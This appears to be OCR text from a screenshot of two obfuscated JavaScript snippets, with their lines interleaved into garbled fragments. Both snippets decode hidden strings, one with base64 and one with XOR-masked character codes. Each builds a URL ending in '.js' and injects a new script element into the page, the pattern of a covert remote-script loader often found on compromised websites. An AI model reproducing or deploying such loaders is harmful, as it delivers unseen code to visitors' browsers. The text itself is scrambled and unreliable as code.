
48778, 48769,
52032, 52047,
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =